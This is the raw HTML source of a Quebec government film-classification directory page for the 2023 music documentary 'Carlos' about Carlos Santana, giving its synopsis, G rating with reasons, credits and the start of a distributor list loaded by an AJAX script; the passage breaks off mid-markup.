url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba( 33,33,33,0.95 )%22%20transform%3D%22rotate(180 18 6)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}</style>
		<style id="buddyboss_theme-custom-style">

		a.bb-close-panel i {top:21px;}
		</style>
				<style type="text/css" id="wp-custom-css">
			body.home .menu-item.home-link {
	display: none;
}

/* Liste des tuiles sur l'accueil et la page des formulaires */
.shortcuts {
	display: flex;
	grid-column-gap: 20px;
	grid-row-gap: 20px;
	flex-wrap: wrap;
	margin-bottom: 40px;
	margin-top: 20px;
}

.shortcuts .card-panel {
	width: calc( 25% - 20px );
	flex: 0 1 calc( 25% - 20px );
	position: relative;
	margin-bottom:0;
	padding: 14px;
	min-height: 220px;
	display: flex;
	align-items: center;
	min-width: 230px;
}

.shortcuts a:before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}

.shortcuts .card-content {
	font-size: 20px;
	display: flex;
	width: 100%;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	padding: 0 0 15px;
	color: #777;
	text-align: center;
	line-height: 1.25;
}


.shortcuts .card-content .bold {
	text-transform: uppercase;
	display: block;
	width: 100%;
	font-weight: bolder;
	color: #555;
	text-align: center;
}

.shortcuts .card-content .mdi {
	width: 100%;
	color: #0978c2;
}
.shortcuts .card-content .mdi:before {
	width: 100%;
	font-size: 75px;
	text-align: center;
}

@media (max-width: 1150px ) {
	.shortcuts .card-panel {
		width: calc( 33% - 20px );
		flex: 1 1 calc( 33% - 20px );
		max-width: calc( 33% - 20px );
		min-width: 260px;

	}
}

@media (max-width: 800px ) {
	.shortcuts .card-panel {
		width: calc( 50% - 20px );
		flex: 1 1 calc( 50% - 20px );
		max-width: initial;
	}

	.shortcuts .card-content {
		font-size: 16px;
	}
	
	.shortcuts .card-panel {
		min-width: 200px;
	}
}


/* 2022.09.01 - Masquer des éléments de login temporairement d'ici à ce que les services aux entreprises soient terminés */
body:not(.logged-in) #header-aside,
body:not(.logged-in) .bb-mobile-panel-header,
body:not(.logged-in) .bb-mobile-panel-header + hr,
body:not(.logged-in) .bb-login-section{
	display: none;
}

/* 2022.08.31 - Fiche de film temporaire (réduire la largeur de la fiche tant qu'il n'y a pas de sidebar) */
.single-film #main > .film .card {
    max-width: 900px;
    margin: 0 auto;
}

.single-film .card-image img {
	object-position: 50% 33%;
}

.single-film .film.has-post-thumbnail .entry-header 
 {
    min-height: 300px;
}

.single-film .film.no-post-thumbnail .entry-header {
		min-height: 165px;
}

.single-film .film #details .collection .collection-item.avatar {
    min-height: unset;
    display: flex;
}

.single-film .film #details .collection .collection-item {
    padding: 1.25rem 20px 1.25rem 72px;
}

.single-film #details .collection .collection-item.avatar .padding-left {
    padding-left: 20px
}

@media (max-width: 800px) {
	
	.single-film #details .collection .collection-item.avatar .padding-left:not(.film-id) {
		padding-left: 0;
		width: 100%
	}
	.single-film .film #details .collection .collection-item.avatar {
		flex-wrap : wrap;
	}
	.single-film span.only-desktop {
		display: none;
	}
}

/* Fin Fiche de film temporaire */

/*temp data hidding*/
#post-874790 .location-wrapper {
	display:none;
}		</style>
		<style id="kirki-inline-styles"></style><style>.bb-share-container a i {
    color: #FFF;
    opacity: 1;
}

.bb-share-container a:hover i {
    color: #FFF;
    opacity: 0.5;
}

.post-meta-wrapper-main {
    display: none;
}

.single-attachment .entry-content li, .single-attachment .entry-content p, .single-post .entry-content li, .single-post .entry-content p {
    margin-bottom: 20px;
}</style>
	</head>

	<body data-cmplz=1 class="film-template-default single single-film postid-868187 wp-custom-logo buddyboss-theme bb-template-v2 bb-buddypanel bb-buddypanel-left buddypanel-open buddypanel-logo-off bb-custom-typo default-fi  header-style-1  menu-style-standard">

        
		<aside class="buddypanel buddypanel--toggle-on">
			<header class="panel-head">
			<a href="#" class="bb-toggle-panel"><i class="bb-icon-l bb-icon-sidebar"></i></a>
		</header>
			<div class="side-panel-inner">
		<div class="side-panel-menu-container">
			<ul id="buddypanel-menu" class="buddypanel-menu side-panel-menu"><li id="menu-item-780422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-780422"><a href="/films/" class="bb-menu-item" data-balloon-pos="right" data-balloon="Recherche de films classés"><i class="_mi _before mdi mdi-movie-search" aria-hidden="true"></i><span>Recherche de films classés</span></a></li>
<li id="menu-item-815355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815355"><a href="https://repertoire.cinema.mcc.gouv.qc.ca/films-classes-recemment/" class="bb-menu-item" data-balloon-pos="right" data-balloon="Films classés récemment"><i class="_mi _before mdi mdi-library-movie" aria-hidden="true"></i><span>Films classés récemment</span></a></li>
<li id="menu-item-784618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-784618"><a href="/films-a-l-affiche/" class="bb-menu-item" data-balloon-pos="right" data-balloon="Films à l&#039;affiche"><i class="_mi _before mdi mdi-calendar-star" aria-hidden="true"></i><span>Films à l&rsquo;affiche</span></a></li>
<li id="menu-item-865351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-865351"><a href="/bandes-annonces" class="bb-menu-item" data-balloon-pos="right" data-balloon="Bandes-annonces classées"><i class="_mi _before mdi mdi-movie-filter" aria-hidden="true"></i><span>Bandes-annonces classées</span></a></li>
<li id="menu-item-780426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-780426"><a href="/detenteurs-de-permis/" class="bb-menu-item" data-balloon-pos="right" data-balloon="Détenteurs de permis"><i class="_mi _before mdi mdi-account-check" aria-hidden="true"></i><span>Détenteurs de permis</span></a></li>
<li id="menu-item-780425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780425"><a href="https://repertoire.cinema.mcc.gouv.qc.ca/decisions-et-revisions-de-classement/" class="bb-menu-item" data-balloon-pos="right" data-balloon="Décisions et révisions"><i class="_mi _before mdi mdi-script-text" aria-hidden="true"></i><span>Décisions et révisions</span></a></li>
<li id="menu-item-780424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780424"><a href="https://repertoire.cinema.mcc.gouv.qc.ca/criteres-de-classement/" class="bb-menu-item" data-balloon-pos="right" data-balloon="Critères de classement"><i class="_mi _before mdi mdi-format-list-checks" aria-hidden="true"></i><span>Critères de classement</span></a></li>
<li id="menu-item-784708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784708"><a href="https://repertoire.cinema.mcc.gouv.qc.ca/etiquettes-et-icones-de-classement/" class="bb-menu-item" data-balloon-pos="right" data-balloon="Étiquettes et icônes de classement"><i class="_mi _before mdi mdi-shape" aria-hidden="true"></i><span>Étiquettes et icônes de classement</span></a></li>
<li id="menu-item-866045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-866045 bp-menu-item-at-bottom"><a href="https://services.cinema.mcc.gouv.qc.ca/" class="bb-menu-item" data-balloon-pos="right" data-balloon="Services aux entreprises"><i class="_mi _before mdi mdi-domain" aria-hidden="true"></i><span>Services aux entreprises</span></a></li>
</ul>		</div>
	</div>
</aside>


		<div id="page" class="site">

			
			<header id="masthead" class="site-header site-header--bb">
				<div class="container site-header-container flex default-header">
	<a href="#" class="bb-toggle-panel"><i class="bb-icon-menu-left"></i></a>
	
<div id="site-logo" class="site-branding buddypanel_logo_display_off">
	<div class="site-title">
		<a href="https://repertoire.cinema.mcc.gouv.qc.ca/" rel="home">
			<img src="https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/blogs.dir/2/files/sites/4/2020/09/QUEBEC_blanc.svg" class="bb-logo" alt="" decoding="async" />		</a>
	</div>
</div><nav id="site-navigation" class="main-navigation" data-menu-space="120">
	<div id="primary-navbar">
		<ul id="primary-navbar-menu" class="primary-menu bb-primary-overflow"><li id="menu-item-780419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-780419"><a target="_blank" rel="noopener" href="https://www.quebec.ca/gouv/ministere/culture-communications/">Ministère de la Culture et des Communications</a></li>
<li id="menu-item-780420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-780420"><a href="/">Répertoire des films classés</a></li>
</ul>		<div id="navbar-collapse">
			<a class="more-button" href="#"><i class="bb-icon-menu-dots-h"></i></a>
			<ul id="navbar-extend" class="sub-menu"></ul>
		</div>
	</div>
</nav>
	
<div id="header-aside" class="header-aside">
<div class="header-aside-inner">

		<span class="bb-separator"></span>

	
		
		
		<div class="bb-header-buttons">
			<a href="https://repertoire.cinema.mcc.gouv.qc.ca/wp-login.php" class="button outline signin-button link">Connexion</a>

					</div>

	
	
	</div>
</div>
</div>

<div class="bb-mobile-header-wrapper bb-single-icon">
	<div class="bb-mobile-header flex align-items-center">
		<div class="bb-left-panel-icon-wrap">
			<a href="#" class="push-left bb-left-panel-mobile menu-toggle">
				<span class="menu-toggle-icon-part menu-toggle-icon-part-1"></span>
				<span class="menu-toggle-icon-part menu-toggle-icon-part-2"></span>
				<span class="menu-toggle-icon-part menu-toggle-icon-part-3"></span>
				<span class="menu-toggle-icon-part menu-toggle-icon-part-4"></span>
			</a>
		</div>

		<div class="flex-1 mobile-logo-wrapper">
			<div class="">
				
				<h2 class="site-title">

					<a href="https://repertoire.cinema.mcc.gouv.qc.ca/" rel="home">
						<img src="https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/blogs.dir/2/files/sites/4/2020/09/QUEBEC_blanc.svg" class="bb-mobile-logo" alt="" decoding="async" />					</a>

				</h2>
			</div>
			<nav id="site-navigation" class="main-navigation" data-menu-space="120">
	<div id="mobile-navbar">
		<ul id="mobile_menu" class="primary-menu bb-primary-overflow"><li id="menu-item-828444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-828444"><a href="/">Répertoire des films classés</a></li>
</ul>		<div id="navbar-collapse">
			<a class="more-button" href="#"><i class="bb-icon-menu-dots-h"></i></a>
			<ul id="navbar-extend" class="sub-menu"></ul>
		</div>
	</div>
</nav>
		</div>
		<div class="header-aside">
							
				
				
						</div>
	</div>

	<div class="header-search-wrap">
		<div class="container">
			
<form role="search" method="get" class="search-form" action="https://repertoire.cinema.mcc.gouv.qc.ca/">
	<label>
		<span class="screen-reader-text">Chercher pour:</span>
		<input type="search" class="search-field-top" placeholder="Rechercher" value="" name="s" />
	</label>
</form>
			<a data-balloon-pos="left" data-balloon="Fermer" href="#" class="close-search"><i class="bb-icon-close-circle"></i></a>
		</div>
	</div>
</div>

<div class="bb-mobile-panel-wrapper left light closed">
	<a href="#" class="bb-close-panel"><i class="bb-icon-close"></i></a>
	<div class="bb-mobile-panel-inner">
		<div class="bb-mobile-panel-header">
							<div class="logo-wrap">
					<a href="https://repertoire.cinema.mcc.gouv.qc.ca/" rel="home">
						<img src="https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/blogs.dir/2/files/sites/4/2020/09/QUEBEC_blanc.svg" class="bb-mobile-logo" alt="" decoding="async" />					</a>
				</div>
					</div>

		
		
		<hr /><ul id="menu-menu-lateral" class="buddypanel-menu side-panel-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-780422"><a href="/films/" class="bb-menu-item" data-balloon-pos="right" data-balloon="Recherche de films classés"><i class="_mi _before mdi mdi-movie-search" aria-hidden="true"></i><span>Recherche de films classés</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815355"><a href="https://repertoire.cinema.mcc.gouv.qc.ca/films-classes-recemment/" class="bb-menu-item" data-balloon-pos="right" data-balloon="Films classés récemment"><i class="_mi _before mdi mdi-library-movie" aria-hidden="true"></i><span>Films classés récemment</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-784618"><a href="/films-a-l-affiche/" class="bb-menu-item" data-balloon-pos="right" data-balloon="Films à l&#039;affiche"><i class="_mi _before mdi mdi-calendar-star" aria-hidden="true"></i><span>Films à l&rsquo;affiche</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-865351"><a href="/bandes-annonces" class="bb-menu-item" data-balloon-pos="right" data-balloon="Bandes-annonces classées"><i class="_mi _before mdi mdi-movie-filter" aria-hidden="true"></i><span>Bandes-annonces classées</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-780426"><a href="/detenteurs-de-permis/" class="bb-menu-item" data-balloon-pos="right" data-balloon="Détenteurs de permis"><i class="_mi _before mdi mdi-account-check" aria-hidden="true"></i><span>Détenteurs de permis</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780425"><a href="https://repertoire.cinema.mcc.gouv.qc.ca/decisions-et-revisions-de-classement/" class="bb-menu-item" data-balloon-pos="right" data-balloon="Décisions et révisions"><i class="_mi _before mdi mdi-script-text" aria-hidden="true"></i><span>Décisions et révisions</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780424"><a href="https://repertoire.cinema.mcc.gouv.qc.ca/criteres-de-classement/" class="bb-menu-item" data-balloon-pos="right" data-balloon="Critères de classement"><i class="_mi _before mdi mdi-format-list-checks" aria-hidden="true"></i><span>Critères de classement</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784708"><a href="https://repertoire.cinema.mcc.gouv.qc.ca/etiquettes-et-icones-de-classement/" class="bb-menu-item" data-balloon-pos="right" data-balloon="Étiquettes et icônes de classement"><i class="_mi _before mdi mdi-shape" aria-hidden="true"></i><span>Étiquettes et icônes de classement</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-866045 bp-menu-item-at-bottom"><a href="https://services.cinema.mcc.gouv.qc.ca/" class="bb-menu-item" data-balloon-pos="right" data-balloon="Services aux entreprises"><i class="_mi _before mdi mdi-domain" aria-hidden="true"></i><span>Services aux entreprises</span></a></li>
</ul>
		<div class="bb-login-section">
							<a href="https://repertoire.cinema.mcc.gouv.qc.ca/wp-login.php" class="button outline small full secondary sign-in">Connexion</a>
									</div>

	</div>
</div>
			</header>

			
			
			<div id="content" class="site-content">

				
				<div class="container">
					<div class="bb-grid site-content-grid">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

																		
<article id="post-868187" class="post-868187 film type-film status-publish has-post-thumbnail hentry genre-documentaire genre-documentaire-musical language-an nation-usa rating-g format-vtn color-m director-rudy-valdez producer-ashley-kahn producer-leopoldo-gout producer-sam-pollard producer-sara-bernstein actor-carlos-santana actor-cindy-blackman-santana actor-lety-santana actor-maria-santana-vrionis default-fi">

	<div class="card hoverable">
		
<header class="card-image card-header entry-media waves-effect">
	<a href="https://repertoire.cinema.mcc.gouv.qc.ca/film/carlos-439253/">
					<img width="640" height="427" src="https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/blogs.dir/2/files/sites/4/2023/09/carlos-439253-carlos-01-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="Carlos" decoding="async" fetchpriority="high" srcset="https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/blogs.dir/2/files/sites/4/2023/09/carlos-439253-carlos-01-1024x683.jpg 1024w, https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/blogs.dir/2/files/sites/4/2023/09/carlos-439253-carlos-01-300x200.jpg 300w, https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/blogs.dir/2/files/sites/4/2023/09/carlos-439253-carlos-01-768x512.jpg 768w, https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/blogs.dir/2/files/sites/4/2023/09/carlos-439253-carlos-01-1536x1024.jpg 1536w, https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/blogs.dir/2/files/sites/4/2023/09/carlos-439253-carlos-01-624x416.jpg 624w, https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/blogs.dir/2/files/sites/4/2023/09/carlos-439253-carlos-01.jpg 2048w" sizes="(max-width: 640px) 100vw, 640px" />			</a>
	<div class="entry-header">
		<h2 class="card-title entry-title">
			<a href="https://repertoire.cinema.mcc.gouv.qc.ca/film/carlos-439253/">Carlos</a>
		</h2>

		<div class="film-meta">
			<div class="film-meta-left" data-nation-count="1">
									<div class="film-nations">
						<a href="https://repertoire.cinema.mcc.gouv.qc.ca/nation/usa/" title="États-Unis"  data-tooltip="États-Unis" data-position="top"class="nation-item  tooltipped" data-slug="usa"><img src="https://s.w.org/images/core/emoji/15.0.3/svg/1f1fa-1f1f8.svg" alt="🇺🇸" class="wp-smiley" style="height: 1em; max-height: 1em;" /></a>					</div>
							</div>
			<div class="film-meta-right">
													
<div class="film-chip rating-g">
			<span class="film-chip-rating">
			<a href="https://repertoire.cinema.mcc.gouv.qc.ca/rating/g/" title="Général"  data-tooltip="Le film peut être vu, loué ou acheté par des personnes de tout âge." data-position="top"class="rating-item  tooltipped" data-slug="g"><img src="https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/blogs.dir/2/files/sites/4/2021/02/general.svg" title="Général" alt="Général" class="rating-image" /></a>		</span>
		<span class="film-chip-quebec">
			<img src="https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/themes/mcc-child/images/fleur-de-lys.svg" />
		</span>
		</div>							</div>
		</div>
	</div>
</header>

		
	<div class="card-content film-meta">
					<div class="film-year tooltipped" data-tooltip="Année de production" data-position="top">
				<i class="mdi mdi-calendar"></i>
				<span class="film-year-label">2023</span>
			</div>
		
					<div class="film-genres" data-slugs="documentaire documentaire-musical">
				<i class="mdi mdi-video-vintage"></i>
				<a href="https://repertoire.cinema.mcc.gouv.qc.ca/genre/documentaire-musical/" title="Documentaire musical" class="genre-item " data-slug="documentaire-musical"><span class="genre-name">Documentaire musical</span></a>			</div>
		
		<div class="clearfix"></div>
	</div>

	<div class="card-content section-wrap film-summary">
		<div class="film-excerpt">
			<h2 class="card-title section-subtitle">Synopsis</h2>
			Animé par une grande capacité d’émerveillement et des valeurs spirituelles, le guitariste virtuose Carlos Santana se raconte. De son enfance à Tijuana auprès de son père violoniste à l’apogée de son succès avec son groupe, en passant par ses débuts dans un orchestre de mariachis et sa découverte du rock and roll, il replonge dans les événements marquants de sa vie et de sa carrière.		</div>
	</div>

					<div class="entry-content-wrap">
				<div class="card-tabs">
					<ul class="tabs tabs-fixed-width">
						<li class="tab"><a class="active waves-effect" href="#rating">Classement du film</a></li>
						<li class="tab"><a class="waves-effect" href="#details">Fiche technique</a></li>
						<li class="tab"><a class="waves-effect" href="#distributors">Distributeurs</a></li>
						<li class="tab versions"><a class="waves-effect" href="#versions">Versions du film</a></li>
					</ul>
				</div>

				<div class="entry-content">
					<div class="section-wrap film-rating-wrap" id="rating">
						
<div class="card-content section-wrap-inner film-rating-wrap-inner screen-reader-text">
	<h2 class="card-title section-subtitle">Classement du film</h2>
</div>

<ul class="collection">
			<li class="collection-item meta-wrapper avatar screen-reader-text">
			<i class="mdi mdi-movie-roll meta-icon tooltipped" data-tooltip="Classement" data-position="top"></i>
			<h3 class="title">Classement</h3>
			
<div class="film-chip rating-g">
			<span class="film-chip-rating">
			<a href="https://repertoire.cinema.mcc.gouv.qc.ca/rating/g/" title="Général"  data-tooltip="Le film peut être vu, loué ou acheté par des personnes de tout âge." data-position="top"class="rating-item  tooltipped" data-slug="g"><img src="https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/blogs.dir/2/files/sites/4/2021/02/general.svg" title="Général" alt="Général" class="rating-image" /></a>		</span>
		<span class="film-chip-quebec">
			<img src="https://repertoire.cinema.mcc.gouv.qc.ca/wp-content/themes/mcc-child/images/fleur-de-lys.svg" />
		</span>
		</div>		</li>
	
			<li class="collection-item meta-wrapper avatar">
			<i class="mdi mdi-message-draw meta-icon tooltipped" data-tooltip="Motifs de classement" data-position="top"></i>
			<h3 class="title">Motifs de classement</h3>
			<div class="film-rating-text">
									Ce documentaire reposant sur des entrevues avec Carlos Santana relate le parcours d’un musicien issu d’une famille mexicaine modeste. Les souvenirs du protagoniste sont illustrés par des images d’archives, des extraits de spectacles et des témoignages de ses proches, dans un style accessible au plus grand nombre.				
							</div>
		</li>
	
			<li class="collection-item meta-wrapper avatar">
			<i class="mdi mdi-calendar-text meta-icon tooltipped" data-tooltip="Date de classement" data-position="top"></i>
			<h3 class="title">Date de classement</h3>
			<div class="film-rating-text">
				21 septembre 2023			</div>
		</li>
	
	</ul>
					</div>
					<div class="section-wrap" id="details">
						

<div class="card-content section-wrap-inner film-rating-wrap-inner screen-reader-text">
	<h2 class="card-title section-subtitle">Fiche technique</h2>
</div>
<ul class="collection details-list">
			<li class="collection-item meta-wrapper avatar">
			<i class="mdi mdi-earth meta-icon tooltipped" data-tooltip="Nationalité(s)" data-position="top"></i>
			<h3 class="title screen-reader-text">Nationalité(s)</h3>
			<div class="film-details-text">
				<a href="https://repertoire.cinema.mcc.gouv.qc.ca/nation/usa/" title="États-Unis" class="nation-item " data-slug="usa"><img src="https://s.w.org/images/core/emoji/15.0.3/svg/1f1fa-1f1f8.svg" alt="🇺🇸" class="wp-smiley" style="height: 1em; max-height: 1em;" /><span class="nation-name">États-Unis</span></a>			</div>
		</li>
	
			<li class="collection-item meta-wrapper avatar screen-reader-text">
			<i class="mdi mdi-calendar meta-icon tooltipped" data-tooltip="Année de production" data-position="top"></i>
			<h3 class="title">Année de production</h3>
			<div class="film-details-text">
				2023			</div>
		</li>
	
			<li class="collection-item meta-wrapper avatar screen-reader-text">
			<i class="mdi mdi-video-vintage meta-icon tooltipped" data-tooltip="Genre(s)" data-position="top"></i>
			<h3 class="title">Genre(s)</h3>
			<div class="film-details-text">
				<a href="https://repertoire.cinema.mcc.gouv.qc.ca/genre/documentaire/" title="Documentaire" class="genre-item chip orange lighten-3 waves-effect" data-slug="documentaire"><span class="genre-name">Documentaire</span></a> <a href="https://repertoire.cinema.mcc.gouv.qc.ca/genre/documentaire-musical/" title="Documentaire musical" class="genre-item chip orange lighten-3 waves-effect" data-slug="documentaire-musical"><span class="genre-name">Documentaire musical</span></a>			</div>
		</li>
	
			<li class="collection-item meta-wrapper avatar">
			<i class="mdi mdi-filmstrip meta-icon tooltipped" data-tooltip="Durée" data-position="top"></i>
			<h3 class="title screen-reader-text">Durée</h3>
			<div class="film-details-text">
				87 minutes			</div>
		</li>
	
			<li class="collection-item meta-wrapper avatar">
			<i class="mdi mdi-image-filter-black-white meta-icon tooltipped" data-tooltip="Couleur(s)" data-position="top"></i>
			<h3 class="title screen-reader-text">Couleur(s)</h3>
			<div class="film-details-text">
				<a href="https://repertoire.cinema.mcc.gouv.qc.ca/color/m/" title="Mixte" class="color-item " data-slug="m"><span class="color-name">Mixte</span></a>			</div>
		</li>
	
			<li class="collection-item meta-wrapper avatar">
			<i class="mdi mdi-translate meta-icon tooltipped" data-tooltip="Langue(s)" data-position="top"></i>
			<h3 class="title screen-reader-text">Langue(s)</h3>
			<div class="film-details-text">
									<div class="language language-primary">
						<h4 class="subtitle">Version originale : </h4>
						<a href="https://repertoire.cinema.mcc.gouv.qc.ca/language/an/" title="Anglais" class="language-item " data-slug="an"><span class="language-name">Anglais</span></a>					</div>
											</div>
		</li>
	
			<li class="collection-item meta-wrapper avatar">
			<i class="mdi mdi-video meta-icon tooltipped" data-tooltip="Support(s)" data-position="top"></i>
			<h3 class="title screen-reader-text">Support(s)</h3>
			<div class="film-details-text">
				<a href="https://repertoire.cinema.mcc.gouv.qc.ca/format/vtn/" title="Numérique" class="format-item " data-slug="vtn"><span class="format-name">Numérique</span></a>			</div>
		</li>
	
	
			<li class="collection-item meta-wrapper avatar">
			<i class="mdi mdi-account-supervisor meta-icon"></i>
			<h3 class="title">Réalisation<span class='only-desktop'>&nbsp;:&nbsp;</span></h3>
			<div class="film-details-text padding-left">
				<a href="https://repertoire.cinema.mcc.gouv.qc.ca/director/rudy-valdez/" title="Rudy Valdez" class="director-item chip blue-grey lighten-5 waves-effect person" data-slug="rudy-valdez"><span class="director-name">Rudy Valdez</span></a>			</div>
		</li>
	
			<li class="collection-item meta-wrapper avatar">
			<i class="mdi mdi-account-multiple meta-icon"></i>
			<h3 class="title">Production<span class='only-desktop'>&nbsp;:&nbsp;</span></h3>
			<div class="film-details-text padding-left">
				<a href="https://repertoire.cinema.mcc.gouv.qc.ca/producer/ashley-kahn/" title="Ashley Kahn" class="producer-item chip blue-grey lighten-5 waves-effect person" data-slug="ashley-kahn"><span class="producer-name">Ashley Kahn</span></a> <a href="https://repertoire.cinema.mcc.gouv.qc.ca/producer/leopoldo-gout/" title="Leopoldo Gout" class="producer-item chip blue-grey lighten-5 waves-effect person" data-slug="leopoldo-gout"><span class="producer-name">Leopoldo Gout</span></a> <a href="https://repertoire.cinema.mcc.gouv.qc.ca/producer/sam-pollard/" title="Sam Pollard" class="producer-item chip blue-grey lighten-5 waves-effect person" data-slug="sam-pollard"><span class="producer-name">Sam Pollard</span></a> <a href="https://repertoire.cinema.mcc.gouv.qc.ca/producer/sara-bernstein/" title="Sara Bernstein" class="producer-item chip blue-grey lighten-5 waves-effect person" data-slug="sara-bernstein"><span class="producer-name">Sara Bernstein</span></a>			</div>
		</li>
	
			<li class="collection-item meta-wrapper avatar">
			<i class="mdi mdi-account-group meta-icon"></i>
			<h3 class="title">Interprètes<span class='only-desktop'>&nbsp;:&nbsp;</span></h3>
			<div class="film-details-text padding-left">
				<a href="https://repertoire.cinema.mcc.gouv.qc.ca/actor/carlos-santana/" title="Carlos Santana" class="actor-item chip blue-grey lighten-5 waves-effect person" data-slug="carlos-santana"><span class="actor-name">Carlos Santana</span></a> <a href="https://repertoire.cinema.mcc.gouv.qc.ca/actor/cindy-blackman-santana/" title="Cindy Blackman Santana" class="actor-item chip blue-grey lighten-5 waves-effect person" data-slug="cindy-blackman-santana"><span class="actor-name">Cindy Blackman Santana</span></a> <a href="https://repertoire.cinema.mcc.gouv.qc.ca/actor/lety-santana/" title="Lety Santana" class="actor-item chip blue-grey lighten-5 waves-effect person" data-slug="lety-santana"><span class="actor-name">Lety Santana</span></a> <a href="https://repertoire.cinema.mcc.gouv.qc.ca/actor/maria-santana-vrionis/" title="Maria Santana Vrionis" class="actor-item chip blue-grey lighten-5 waves-effect person" data-slug="maria-santana-vrionis"><span class="actor-name">Maria Santana Vrionis</span></a>			</div>
		</li>
	
			<li class="collection-item meta-wrapper avatar">
			<i class="mdi mdi-pound meta-icon"></i>
			<h3 class="title">Numéro de film&nbsp;:&nbsp;</h3>
			<div class="film-details-text film-id padding-left">
				439253			</div>
		</li>
	</ul>
					</div>
					<div class="section-wrap" id="distributors">
						

<div class="card-content section-wrap-inner film-distributors-wrap-inner screen-reader-text">
	<h2 class="card-title section-subtitle">Distributeurs</h2>
</div>
<ul class="collection film-distributors-collection">
	<li class="collection-item meta-wrapper">
		<i class="mdi mdi-theater meta-icon tooltipped" data-tooltip="Usage domestique" data-position="top"></i>
		<h3 class="title">Usage domestique</h3>
		
			<script type="module" id="private_distributor_ajax">
				jQuery.ajax( {
					type:    "post",
					url:     "https://repertoire.cinema.mcc.gouv.qc.ca/wp-admin/admin-ajax.php",
					data:    {
						action:   "get_film_distributors",
						post_id:  "868187",
						type:     "private",
						show_doc: true,
					},
					success: function ( response ) {

			var $placeholderContainer = jQuery( "#organization_private_distributors_868187.distributor-placeholder" );
			var $placeholder          = $placeholderContainer.find( ".distributor-placeholder-item" );

			$placeholder.removeClass( "distributor-placeholder-item" );

			for ( let distributor of response ) {
				var $node = $placeholder.clone();

				$node.find( ".organization-name" ).html( distributor.name );

				if ( distributor.phone === "" ) {
					$node.find( ".phone-number-wrapper" ).remove();
				} else {
					$node.find( ".phone-number-link" ).attr( "href", "tel:+1" + distributor.phone.replace( /\D/g, "" ) );
					$node.find( ".phone-number" ).text( distributor.phone );
				}

				distributor.link = distributor.address.replace( ", suite", "" ) + ", " + distributor.city + " " + distributor.state + " " + distributor.postal_code.replace( " ", " ").trim();
				distributor.link = "https://www.google.ca/maps/search/?api=1&query=" + encodeURIComponent( distributor.link );

				$node.find( ".location-link" ).attr( "href", distributor.link );
				$node.find( ".street" ).text( distributor.address );
				$node.find( ".postal-code" ).text( distributor.postal_code );
				$node.find( ".city" ).text( distributor.city );
				$node.find( ".state" ).text( distributor.state );

				if ( distributor.hasOwnProperty( "doc" ) && false !== distributor.doc && distributor.doc.length > 0 ) {
					$node.find( ".docs-wrapper .meta-details .item-number-list" ).html( "<span class=\"item-number\">" + distributor.doc.join( "</span> <span class=\"item-number\">" ) + "</span>" );
				} else {
					$node.find( ".docs-wrapper" ).remove();
				}

				$node.appendTo( "#organization_private_distributors_868187" );
			}

			$placeholder.remove();

			if ( jQuery( "#organization_private_distributors_868187 li" ).length === 0 ) {
				jQuery( "#organization_private_distributors_868187" ).replaceWith( "<div class=\"no-distributors-found alert warning\">Aucun distributeur ne détient de certificat autorisant la projection de ce film pour un usage domestique.</div>" );
			} else {
				$placeholderContainer.removeClass( "distributor-placeholder" );
				$placeholderContainer.slideDown( "slow" );
			}

			jQuery( "#private_distributor_ajax" ).remove();
		},
				} );
			</script>
		
				<ul class="distributor-placeholder distributor-list collapsible popout" id="organization_private_distributors_868187" style="display:none">
					<li class="distributor-placeholder-item">
						<div class="collapsible-header waves-effect">
							<h4 class="organization-name"></h4>
						</div>
						<div class="collapsible-body no-padding">
							<div class="meta-wrapper phone-number-wrapper has-link">
								<h3 class="screen-reader-text">Numéro de téléphone</h3>
								<a href="" title="Cliquer pour démarrer un appel" target="_blank" class="phone-number-link waves-effect">
									<i class="meta-icon mdi mdi-phone"></i>
									<span class="meta-details phone-number"></span>
								</a>
							</div>
							<div class="meta-wrapper location-wrapper has-link">
								<h3 class="screen-reader-text">Adresse</h3>
